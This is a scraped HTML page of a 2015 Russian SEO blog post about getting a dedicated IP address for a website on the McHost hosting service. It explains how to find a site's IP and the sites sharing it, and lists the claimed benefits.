

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seoslim.ru/host/kak-sdelat-vydelennyj-ip-adres-sajta.html
body_size: 35251
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8" />
  <meta name='yandex-verification' content='6e7bde2bbc1767ac' />
  <meta name="google-site-verification" content="V7c-1HsQ6FFh9-XfIoh0xe_OSJMVkOB33B_5pSGA9PI" />
  <meta name='wmail-verification' content='c67f7e9b0b04a755' />
  <title>Выделенный IP адрес сайта: как получить и что дает Dedicated IP</title>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel='dns-prefetch' href='//yandex.st' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://seoslim.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://seoslim.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://seoslim.ru/wp-content/plugins/wp-syntax/css/wp-syntax.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://seoslim.ru/wp-content/themes/seoslim/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-dark-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-light-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yandex.st/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript' src='//seoslim.ru/wp-content/plugins/tabber-widget/js/jquery.idTabs.min.js'></script>

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Как получить выделенный IP адрес для сайта, как он влияет на положение ресурса. Слухи, что выделенный Айпи содействует лучшему ранжированию сайтов в ТОП выдаче." />
<link rel="canonical" href="https://seoslim.ru/host/kak-sdelat-vydelennyj-ip-adres-sajta.html" />
<!-- /platinum one seo pack -->
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://seoslim.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '6117';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = '%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B2%D1%8B%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+IP+%D0%B0%D0%B4%D1%80%D0%B5%D1%81+%D1%81%D0%B0%D0%B9%D1%82%D1%83+%D0%B8+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D0%BE%D0%BD+%D0%B4%D0%B0%D0%B5%D1%82+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0+%D0%B2+%D1%81%D0%B5%D1%82%D0%B8';
	window._wp_rp_post_tags = ['%D0%A5%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3+%D0%B8+%D0%B4%D0%BE%D0%BC%D0%B5%D0%BD', 'alt', 'ip', 'span'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
list-style: none!important;
font: normal 14px/20px Arial, sans-serif;
}
ul.related_post li {
margin: 0 0 10px 0!important;
padding: 0 0 0 17px;
background: url(/wp-content/themes/seoslim/images/relimg.png) no-repeat 0 3px;
}
ul.related_post li a {
text-decoration: underline!important;
color: #0779b3;
}
.related_post_title, .wp_rp_footer {display: none;}</style>
<script>var ajaxUrlFlatPM = "https://seoslim.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><!--[if lt IE 9]>
   <script>
      document.createElement('header');
      document.createElement('nav');
      document.createElement('section');
      document.createElement('article');
      document.createElement('aside');
      document.createElement('footer');
   </script>
<![endif]-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="https://cdn.adfinity.pro/code/seoslim.ru/adfinity.js" async></script>
</head>
<body class="post-template-default single single-post postid-6117 single-format-standard">
<div id="wrapper">

  <header>
              <div class="logo">
        <a href="/"><img src="/wp-content/themes/seoslim/images/logo.jpg" alt="Seoslim.ru" width="248" height="40" /></a>
      </div>
      <div class="site_name">Блог Максима Войтика</div>
    
    <div class="descr">
      Публикации о способах<br/>
      заработка в интернете и SEO
    </div>

    <div class="interest">
      <a class="interlink" href="/zarabotok-v-internete-5-sposobov-zarabotat-dengi-bez-vlozhenij"></a>
    </div>
  </header>

  <div id="container">
    <nav>
               <a class="homenu" href="/"></a>
            <div class="menu-menyu1-container"><ul id="menu-menyu1" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://seoslim.ru/ob-avtore">Авторы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://seoslim.ru/videokursy-avtora-bloga">Курсы</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10861"><a href="https://seoslim.ru/service">Сервисы</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://seoslim.ru/karta-sajta">Содержание сайта</a></li>
</ul></div>    </nav>
    <div id="nolix_ads">
    </div>
<div id="content" itemscope itemtype="https://schema.org/Article">
      <article>
      <!-- Начало верхнего блока -->
      <div id="bannerR">
	  </div>
      <!-- Конец верхнего блока -->
      <h1 class="title" itemprop="name">Как сделать выделенный IP адрес сайту и какие он дает преимущества в сети</h1>
      <div class="arthead">
        <div class="arthead_date">
          04 апреля 2015        </div>
		
		
		
        <div class="artbot_cat">
          <span itemprop="articleSection"><a href="https://seoslim.ru/category/host" rel="category tag">Хостинг и домен</a></span>
        </div>
        <div class="arthead_comm">
          Комментарии: 44        </div>
      </div>
	  
      <div class="entry" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p><img itemprop="image" class="aligncenter size-full wp-image-6129" src="https://seoslim.ru/wp-content/uploads/2015/04/vydelennyj-ip-adres-sajta.jpg" alt="выделенный IP адрес для сайта" width="580" height="320" /></p>
<p>Все привет! Наконец-то свершилось, теперь блог seoslim.ru имеет выделенный IP адрес, и в этой статье я детально остановлюсь на том, почему хостинг-провайдеры в качестве дополнительной услуги предоставляют возможность клиентам подключить выделенный IP адрес для сайта.</p>
<p>Сразу возникает вопрос, почему именно выделенный? <span id="more-6117"></span>Дело в том, что при размещении домена на хостинге ему автоматически присваивается общий IP, который будет одинаковым для всех сайтов расположенных на одном сервере.</p>
<p>Точную цифру не скажу, так как у каждого хостинг-провайдера по-разному, но где-то сайтов 200-300 будут соседями с вашим.</p>
<p>И теперь если какой-то из сайтов напортачил, например, будет рассылать спам письма, то почтовая служба может запросто забанить целый айпишник, так как именно с него будет идти рассылка, в результате чего пострадают все сайты принадлежащие одному IP.</p>
<p>И таких негативных факторов много, но об этом поговорим ниже.</p>
<p>Однако вебмастера немного неправильно понимают суть использования отдельных IP адресов и зачастую не получают желаемого результата от продвижения сайта.</p>
<p>Ведь в сети ходит много слухов, что если сайт получает <span style="text-decoration: underline;">Dedicated IP</span>, то это каким-то образом должно повлиять на его ранжирование в ТОПе поисковых систем.</p>
<p>Я как всегда решил все проверить на себе, поэтому <span class='spanlink' onclick="GoTo('_feedburner.google.com/fb/a/mailverify?uri=seoslim')"><span>следите за блогом</span></span> и если позиции продвигаемых запросов пойдут вверх, то я обязательно об этом расскажу в следующих статьях или комментариях.</p>
<h2>Как проверить IP адрес сайта</h2>
<p>О том, что такое IP я рассказывать не буду, так как на эту тему информации в сети предостаточно (статья на Википедии "<span class='spanlink' onclick="GoTo('_ru.wikipedia.org/wiki/IP-адрес')"><span>Internet Protocol Address</span></span>").</p>
<p><img class="aligncenter size-full wp-image-6119" src="https://seoslim.ru/wp-content/uploads/2015/04/ip-adres-opredeleniya-v-internete.jpg" alt="IP адрес определения в Интернете" width="520" height="177" /></p>
<p>Прежде чем продолжить для общего развития советую прочитать тематическую статью о том, <a title="Программа для смены IP адреса" href="https://seoslim.ru/interesno/programma-dlya-smeny-ip-adresa-securitykiss-tunnel.html" target="_blank">как бесплатно поменять IP адрес компьютера</a>, что позволит любому пользователю интернет оставаться не замеченным в сети. <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p>
<p>Идем дальше... Теперь давайте научимся определять IP адрес и находить все сайты, расположенные на нем.</p>
<p>Большого ума для этого не надо, благо в сети существует ряд онлайн сервисов предоставляющих подобного рода услуги.</p>
<p>В качестве примера я взял сервис <span class='spanlink' onclick="GoTo('_www.cy-pr.com/analysis/')"><span>cy-pr.com</span></span>, которым пользуюсь уже давно.</p>
<p><img class="aligncenter size-full wp-image-6120" src="https://seoslim.ru/wp-content/uploads/2015/04/analiz-sajta-servisom-cy-pr-com.jpg" alt="Анализ сайта сервисом cy-pr.com" width="558" height="258" /></p>
<p>Вводим URL сайта в специальную форму и жмем &laquo;Анализ&raquo;. После чего находим строчку IP адрес сервера, где цифры справа от нее <span style="text-decoration: underline;">178.208.83.57</span> и будут указывать на айпи сайта.</p>
<p>Тоже самое можно сделать и с помощь популярнейшего сервиса <span class='spanlink' onclick="GoTo('_2ip.ru/')"><span>2ip.ru</span></span>. Здесь достаточно перейти по вкладке &laquo;Информация об IP адресе или домене&raquo;.</p>
<p><img class="aligncenter size-full wp-image-6121" src="https://seoslim.ru/wp-content/uploads/2015/04/informaciya-ob-ip-adrese-sajta.jpg" alt="Информация об IP адресе сайта" width="590" height="260" /></p>
<p>Далее в специальном поле вводите название домена и жмете &laquo;Проверить&raquo;.</p>
<p><img class="aligncenter size-full wp-image-6122" src="https://seoslim.ru/wp-content/uploads/2015/04/rezultat-proverki-ip.jpg" alt="Результат проверки IP" width="453" height="186" /></p>
<p>Как видите, представлена подробная информация по домену, хостингу и присвоенному айпи адресу.</p>
<p>Еще добавлю, что это далеко не все методы проверки ip, существуют и другие с помощью расширений для браузера и командной строки.</p>
<p>Но об этом я уже рассказал в видео, так что рекомендую всем его посмотреть.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/eAo0uQ31wes" frameborder="0" allowfullscreen></iframe></center></p>
<p>Теперь нам надо посмотреть какое еще количество сайтов граничит с вашим и что они из себя представляют.</p>
<p>Если там, в основном сателлиты или сайты для взрослых нарушающие законы РФ, то могу сказать со 100% уверенностью, что стоит задуматься о переходе на выделенный IP адрес или вообще о смене хостинга.</p>
<p><em>Советую прочитать:</em></p>
<p><a title="Как выбрать хостинг для Sape сайтов" href="https://seoslim.ru/host/xosting-dlya-raboty-s-sape.html" target="_blank">Хостинг для Sape сайтов</a></p>
<p><a title="Самый лучший хостинг для сайта «Макхост» + 3 месяца БЕСПЛАТНО" href="https://seoslim.ru/host/kakoj-xosting-luchshe-mchost.html" target="_blank">Почему я перешел на Макхост</a></p>
<p>Скажу сразу, что узнать о сайтах на одном айпи можно как с помощью вышеописанных сервисов, так и ряду других, но все они почему-то не показывают полную картину.</p>
<p>Максимум что я увидел это 90 сайтов соседних с моим, но я то знаю что их намного больше.</p>
<p>Поэтому рекомендую использовать поисковую систему <span class='spanlink' onclick="GoTo('_www.bing.com/')"><span>Bing</span></span>. В ее адресной строке вводите следующий запрос <strong>ip:178.208.83.57</strong>, где цифры меняете на свой айпишник.</p>
<p><img class="aligncenter size-full wp-image-6123" src="https://seoslim.ru/wp-content/uploads/2015/04/proverka-sosedij-na-odnom-ip-v-poiske-bing.jpg" alt="проверка соседей на одном IP в поиске Bing" width="590" height="321" /></p>
<p>Как видите Bing показывает более развернутую картину, в моем примере это уже 262 страницы, но их тоже может быть больше, потому что данные будут отображаться только по проиндексированным сайтам зарубежным поисковиком.</p>
<p>Теперь вам останется погулять по найденным площадкам и сделать небольшой их анализ, как визуально, так и с помощью программ, например <a title="SEO PowerSuite – весь набор инструментов для seo оптимизатора в одном месте" href="https://seoslim.ru/poleznye-programmy/obzor-seo-powersuite.html" target="_blank">SEO PowerSuite</a>.</p>
<p>А дальше принимайте решение о присвоении независимости вашему проекту.</p>
<h2>Как получить выделенный IP адрес на хостинге</h2>
<p>Так как этот блог расположен на хостинге Макхост, то выделенный IP адрес я подключаю именно там. Если у вас другой хостинг-провайдер, тогда смотрите, имеется ли там подобная услуга.</p>
<blockquote>
<p>Кстати любой желающий может воспользоваться услугами хостинга <span style="color: #ff6600;">бесплатно 3 месяца</span>, все подробности <a title="Хостинг 3 месяца БЕСПЛАТНО от Макхост (McHost)" href="https://seoslim.ru/host/xosting-3-mesyaca-besplatno.html" target="_blank">здесь</a>.</p>
</blockquote>
<p>Переходим в панель управления хостинга McHost и выбираем вкладку &laquo;Услуги&raquo;.</p>
<p><img class="aligncenter size-full wp-image-6124" src="https://seoslim.ru/wp-content/uploads/2015/04/vkladka-uslugi-ot-mchost.jpg" alt="вкладка &quot;Услуги&quot; от Макхост" width="246" height="372" /></p>
<p>Теперь надо спустится вниз пока не дойдете до таблицы &laquo;Заказать дополнительные услуги&raquo;, в которой выбираем &laquo;Выделенный IP адрес&raquo; и жмем &laquo;Заказать&raquo;.</p>
<p><img class="aligncenter size-full wp-image-6125" src="https://seoslim.ru/wp-content/uploads/2015/04/vybiraem-dopolnitelnuyu-uslugu-xostinga-makxost.jpg" alt="выбираем дополнительную услугу хостинга Макхост " width="548" height="400" /></p>
<p>На следующем этапе надо указать, какое количество IP-адресов вы хотите подключить.</p>
<p><img class="aligncenter size-full wp-image-6126" src="https://seoslim.ru/wp-content/uploads/2015/04/kolichestvo-ip.jpg" alt="Количество IP" width="439" height="192" /></p>
<p>Далее ждете, пока выбранная услуга подключится, и ее статус изменится на &laquo;Активен&raquo;. Из собственного опыта скажу, что на Макхосте выделенный IP подключается в ручном режиме и поэтому уточняйте в техподдержке сколько это займет времени.</p>
<p>Мне все сделали в течении 5-15 минут, кстати в техподдержке я сразу попросил чтобы новый IP адрес привязали для блога seoslim.ru.</p>
<p>И еще чтобы вы заметили изменения айпишиника в сети, придется некоторое время подождать, пока произойдет обновление DNS, в среднем 2&nbsp;&mdash; 4 часа.</p>
<p>Так что не пугайтесь, если ваш сайт перестанет работать какое-то время. <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p>
<h2>На что влияет Dedicated IP</h2>
<p>В заключение поста остается подвести черту и перечислить все преимущества выделенного IP адреса для сайта:</p>
<ul>
<li>Дополнительная защита своего проекта в случае хакерских DDOS-атак на соседние сайты, которые направлены, как правило, на подрыв работы сервера. И если такое случится, то IP-адрес перестанет работать, как и все сайты, относящиеся к нему.</li>
<li>Создание анонимного подключения к серверу по FTP.</li>
<li>Исключен бан сайта почтовыми службами из-за рассылки спам-писем соседями.</li>
<li>Получите возможность установить собственного SSL-сертификата.</li>
</ul>
<p><img class="aligncenter size-full wp-image-6127" src="https://seoslim.ru/wp-content/uploads/2015/04/ssl-sertifikat-dlya-sajta.jpg" alt="SSL сертификат" width="590" height="66" /></p>
<ul>
<li>Выделенный IP позволит собирать точную статистику посещений вашего сайта.</li>
<li>Сайт может открываться не только по названию доменного имени, но и по IP-адресу.</li>
<li>Так сайт будет независим от соседей, то ему не грозит бан поисковыми системами в случае использования последними черных схем продвижения &laquo;<a title="Дорвей: что это такое и зачем его создают" href="https://seoslim.ru/site-s-nulja/sozdanie-dorveev-i-primer-dorveya.html" target="_blank">Black SEO</a>&raquo;. Правда, таких недобросовестных сайтов должно быть много, а из-за одного уж точно не один поисковик не будет банить целый айпишник.</li>
</ul>
<p>На этом у меня все. Теперь блог seoslim.ru полностью независим от других сайтов и имеет собственный IP адрес на хостинге. Посмотрим, как это отразится на его дальнейшем продвижении и работе.</p>
<p>Подписывайтесь на обновления блога и не пропускайте новые статьи. Буду рад узнать от своих читателей в комментариях, как вы относитесь к подобного рода услугам хостинга, а может кто-то из вас уже тоже покупал выделенный адрес на сервере, поделитесь результатами. Пока!</p>
<p><em>Итоги конкурса комментаторов...</em></p>
<p><img class="alignleft size-full wp-image-6128" src="https://seoslim.ru/wp-content/uploads/2015/04/top.jpg" alt="Победитель конкурса комментаторов" width="46" height="70" /> Победителем прошлого месяца в <a title="Конкурс «Лучший комментатор месяца» + правила комментирования блога" href="https://seoslim.ru/vedenie-bloga/pravila-kommentirovaniya-konkurs-luchshij-kommentator-mesyaca.html" target="_blank">конкурсе комментаторов</a> опять становится <em>Александр</em> (<span style="color: #333399;">semaknet.ru</span>) и получает денежный приз в размере 300 рублей на WMR.</p>
<p>Так как им бесплатно хостинг на 1 год уже был использован, поэтому его получает следующий претендент <em>Константин</em> (<span style="color: #333399;">kiko-success.com</span>).</p>
<p>Всем победителям спасибо, что комментируете мои статьи и прошу отписать мне на почту, для вручения призов. </p>
<p>Конкурс продолжается так, что не упустите хороший шанс получить подарки. <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p>
<div class="flat_pm_end"></div>
      </div>	  
	  
      <!-- Начало нижнего блока вместо Адсенс -->
	  <div class="yandexrniz">
	  <div style="text-align: center;">

	  <!-- Yandex.RTB R-A-288256-1 -->
<div id="yandex_rtb_R-A-288256-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-288256-1',
    blockId: 'R-A-288256-1'
  })
})</script>
	  
	  </div>
	  </div>
	  <!-- Конец нижнего блока вместо Адсенс-->	  
	  
      <div class="singlebot">
        <div class="single_rating"><div id="post-ratings-6117" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="b9dc133d97"><img id="rating_6117_1" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(6117, 1, '');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6117_2" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(6117, 2, '');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6117_3" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(6117, 3, '');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6117_4" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(6117, 4, '');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6117_5" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(6117, 5, '');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (4 голос., в среднем: 4,00 из 5)<meta itemprop="headline" content="Как сделать выделенный IP адрес сайту и какие он дает преимущества в сети" /><meta itemprop="description" content="

Все привет! Наконец-то свершилось, теперь блог seoslim.ru имеет выделенный IP адрес, и в этой статье я детально остановлюсь на том, почему хостинг-провайдеры в качестве дополнительной услуги предо..." /><meta itemprop="datePublished" content="2015-04-04T19:42:15+00:00" /><meta itemprop="dateModified" content="2015-04-04T19:44:05+00:00" /><meta itemprop="url" content="https://seoslim.ru/host/kak-sdelat-vydelennyj-ip-adres-sajta.html" /><meta itemprop="author" content="Максим Войтик" /><meta itemprop="mainEntityOfPage" content="https://seoslim.ru/host/kak-sdelat-vydelennyj-ip-adres-sajta.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://seoslim.ru/wp-content/uploads/2015/04/vydelennyj-ip-adres-sajta-index-150x150.gif" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Авторский SEO блог Максима Войтика" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4" /><meta itemprop="ratingCount" content="4" /></div></div><div id="post-ratings-6117-loading" class="post-ratings-loading">
			<img src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
        <div class="single_author">С уважением, Максим Войтик</div>
      </div>  
  </article>
  <!-- Начало блока соцкнопок и подписки -->
  <div class="afterpost">
    <div class="apost_h2">Буду рад, если нажмете на любую из кнопок:</div>
    <div class="apost_soc">
      <div class="apost_uptolike">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="false" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1383893" data-mode="share" data-background-color="#c27e7e" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="15" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.wh.ok." data-text-color="#000000" data-buttons-color="#459fc4" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr.lj.bl.ln.ip.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="0" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
      </div>
    </div>
    <form class="apost_form" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
      <input type="text" id="apost_mail" placeholder="Введите ваш email" name="email" />
      <input type="hidden" value="seoslim" name="uri" />
      <input type="hidden" name="loc" value="ru_RU" />
      <input type="submit" id="apost_submit" value="Хочу получать статьи" />
    </form>
  </div>
  <!-- Конец блока соцкнопок и подписки -->

  <!-- Начало блока похожих записей -->
  <div class="similar">
    <div class="similar_h2">Статьи по теме</div>
    <div class="simposts">
      
<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><ul class="related_post wp_rp"><li data-position="0" data-poid="in-10887" data-post-type="none" ><a href="https://seoslim.ru/host/perenos-domena-k-registratoru-partneru-reselleru.html" class="wp_rp_title">Как перенести домен от партнера к партнеру одного регистратора</a></li><li data-position="1" data-poid="in-9367" data-post-type="none" ><a href="https://seoslim.ru/host/registraciya-domena-deshevo-v-zonax-ru-rf-com.html" class="wp_rp_title">Где и как зарегистрировать домен дешево</a></li><li data-position="2" data-poid="in-1527" data-post-type="none" ><a href="https://seoslim.ru/host/xosting-3-mesyaca-besplatno.html" class="wp_rp_title">Хостинг 3 месяца БЕСПЛАТНО от Макхост (McHost)</a></li><li data-position="3" data-poid="in-842" data-post-type="none" ><a href="https://seoslim.ru/host/uptime-aptajm-monitoring-proverka-dostupnosti-sajta.html" class="wp_rp_title">Как проверить аптайм (uptime) сайта и настроить мониторинг доступности</a></li><li data-position="4" data-poid="in-593" data-post-type="none" ><a href="https://seoslim.ru/host/baza-dannyx-phpmyadmin-i-nastrojka-phpmyadmin.html" class="wp_rp_title">Настройка phpMyAdmin и MySQL на локальном хостинге Денвер</a></li></ul></div></div>
    </div>
  </div>
  <!-- Конец блока похожих записей -->

  <!-- Начало блока записей из той же рубрики -->
  <div class="another">
    <div class="another_h2">Еще статьи из этой рубрики</div>
    <div class="anoposts">
              <div class="apost">
          <a href="https://seoslim.ru/host/nedorogoj-professionalnyj-ssd-xosting-ot-vdsina.html" title="Какой выбрать VDS-хостинг для бизнес-сайта и интернет-магазина">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2019/01/obzor-xostinga-na-ssd-diskax-vdsina-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Обзор хостинга на SSD дисках VDSina" />          </a>
          <a href="https://seoslim.ru/host/nedorogoj-professionalnyj-ssd-xosting-ot-vdsina.html" title="Какой выбрать VDS-хостинг для бизнес-сайта и интернет-магазина">Какой выбрать VDS-хостинг для ...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/host/kakoj-xosting-vybrat-dlya-opencart.html" title="Лучший хостинг для OpenCart">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2021/11/xosting-dlya-opencart-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Хостинг для OpenCart" />          </a>
          <a href="https://seoslim.ru/host/kakoj-xosting-vybrat-dlya-opencart.html" title="Лучший хостинг для OpenCart">Лучший хостинг для OpenCart</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/host/kakoj-xosting-luchshe-mchost.html" title="Самый лучший хостинг для сайта &laquo;Макхост&raquo; + 3 месяца БЕСПЛАТНО">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2012/08/kakoj-xosting-luchshe1-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Какой хостинг лучше" />          </a>
          <a href="https://seoslim.ru/host/kakoj-xosting-luchshe-mchost.html" title="Самый лучший хостинг для сайта &laquo;Макхост&raquo; + 3 месяца БЕСПЛАТНО">Самый лучший хостинг для сайта...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/host/perenos-domena-k-registratoru-partneru-reselleru.html" title="Как перенести домен от партнера к партнеру одного регистратора">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2017/03/instrukciya-po-perenosu-domenogo-imeni-mezhdu-partnerami-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Инструкция по переносу доменного имени между партнерами" />          </a>
